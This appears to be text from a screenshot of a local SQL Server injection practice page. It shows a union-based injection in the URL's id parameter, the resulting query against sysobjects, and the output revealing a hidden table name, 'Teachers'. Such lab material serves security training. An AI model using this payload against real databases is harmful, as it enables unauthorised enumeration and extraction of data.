 不安全 192.168.41.131:8080/SqlServer.php?id=0%20union%20select%201,2,3,(sel... ああ 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 0 union select 1,2,3,(select top 1 name from SchoolDB.dbo.sysobjects where xtype='u'
and name != 'STUDENTS') --
NULL
学号：1
姓名：2
年龄：3
班级：Teachers